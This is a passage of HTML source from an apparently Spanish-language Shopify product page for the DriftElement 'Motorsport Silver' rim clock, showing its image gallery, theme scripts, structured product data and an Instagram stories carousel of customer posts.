    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27258686964042__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=550 550w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=1100 1100w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=1445 1445w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=1680 1680w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=2048 2048w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=2200 2200w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639 2844w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=1445"
    alt="Reloj de llanta Motorsport Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="55836052554058"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=550 550w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=1100 1100w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=1445 1445w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=1680 1680w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=2048 2048w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=2200 2200w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=2890 2890w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&width=1445"
    alt="Reloj de llanta Motorsport Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="55836052586826"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=550 550w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=1100 1100w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=1445 1445w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=1680 1680w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=2048 2048w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=2200 2200w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=2890 2890w,//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00003.jpg?v=1762510385&width=1445"
    alt="Reloj de llanta Motorsport Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="55836052619594"
  ></div>
  </div>
</product-modal>


  
<script src="//www.driftelement.com/cdn/shop/t/124/assets/product-modal.js?v=52128055760098790431762333829" defer="defer"></script>
    <script src="//www.driftelement.com/cdn/shop/t/124/assets/media-gallery.js?v=116888628631191181381762333835" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27258686964042__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27258686964042__main"]') ||
        document.querySelector('variant-selects[data-section="template--27258686964042__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27258686964042__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27258686964042__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Reloj de llanta Motorsport Silver",
      "url": "https:\/\/www.driftelement.com\/es\/products\/reloj-de-llanta-motorsport-silver",
      "image": [
          "https:\/\/www.driftelement.com\/cdn\/shop\/files\/Motorsport-Silber-Quarz-00001.jpg?v=1762525639\u0026width=1920"
        ],
      "description": "",
      "sku": "01-0005-06",
      "brand": {
        "@type": "Brand",
        "name": "DriftElement"
      },
      "offers": [{
            "@type" : "Offer","sku": "01-0005-06","gtin12": 958878654217,"availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.driftelement.com\/es\/products\/reloj-de-llanta-motorsport-silver?variant=47351795056970"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27258686964042__main .product-form__input {background-color: #f5f5f5 !important; padding: 20px; border-radius: 8px;} #shopify-section-template--27258686964042__main .product-form__input .form__label, #shopify-section-template--27258686964042__main .product-form__input legend, #shopify-section-template--27258686964042__main .product-form__input label {color: #1a1a1a !important;} #shopify-section-template--27258686964042__main .product-form__input .variant-pill-button {border-color: #1a1a1a; color: #1a1a1a;} #shopify-section-template--27258686964042__main .product-form__input .variant-pill-button.active {background-color: #1a1a1a; color: #ffffff; border-color: #1a1a1a;} </style></section><section id="shopify-section-template--27258686964042__product_image_banner" class="shopify-section section"><style data-shopify>#Banner-template--27258686964042__product_image_banner::after {
    opacity: 0.0;
  }

  .section-template--27258686964042__product_image_banner-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__product_image_banner-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div
    id="Banner-template--27258686964042__product_image_banner"
    class="banner banner--content-align-left banner--content-align-mobile-left banner--medium banner--desktop-transparent content-for-grouping always-display section-template--27258686964042__product_image_banner-padding"
  >
    <div class="banner__media media always-display"><img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=3840" alt="Reloj de llanta Motorsport Silver" srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=375 375w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=550 550w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1500 1500w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=1780 1780w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=2000 2000w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=3000 3000w, //www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00002.jpg?v=1762510385&amp;width=3840 3840w" width="4000" height="4000.0" loading="lazy" sizes="100vw">
    </div>
    <div class="banner__content banner__content--middle-left page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-2 gradient"></div>
    </div>
  </div>
</section><div id="shopify-section-template--27258686964042__insta_stories_GP7t4D" class="shopify-section"><style data-shopify>.section-template--27258686964042__insta_stories_GP7t4D-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__insta_stories_GP7t4D-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27258686964042__insta_stories_GP7t4D.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--27258686964042__insta_stories_GP7t4D color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--27258686964042__insta_stories_GP7t4D-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        





<h2
  class="
    
    heading heading-template--27258686964042__insta_stories_GP7t4D center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Historias de Instagram"
  
>
  
  
  Historias de Instagram
  

  
</h2>

      
      
        
        
<div class="rte">Clientes entusiastas
</div>
      
</div>

    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="3"
      data-section="template--27258686964042__insta_stories_GP7t4D"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--27258686964042__insta_stories_GP7t4D">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                          alt="knossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">knossi</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                          alt="blackbeastrs6_c8"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">blackbeastrs6_c8</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                          alt="liveliketoma"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">liveliketoma</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                          alt="118.collector"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">118.collector</span>
              </button>
            
          </div>
        </div>
        <button class="insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev">
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class="insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next">
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class="insta-stories__modal__close insta-stories__close-button mobile-hidden">
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class="insta-stories__slider-container">
          <div class="insta-stories__slider">
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                          alt="knossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        knossi
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Knossi_Story.webp?v=1712051281&amp;width=1500 1500w" width="1500" height="3032" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="0"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                            alt="knossi"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    knossi
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                          alt="blackbeastrs6_c8"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        blackbeastrs6_c8
                      </span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Blackbeast_Storie.webp?v=1712053618&amp;width=1500 1500w" width="1500" height="2250" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="1"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                            alt="blackbeastrs6_c8"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    blackbeastrs6_c8
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                          alt="liveliketoma"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        liveliketoma
                      </span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="image"
                    data-duration="10"
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1250 1250w, //www.driftelement.com/cdn/shop/files/Liveliketoma_storie.webp?v=1712053753&amp;width=1500 1500w" width="1500" height="1851" loading="lazy">
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="2"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                            alt="liveliketoma"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    liveliketoma
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
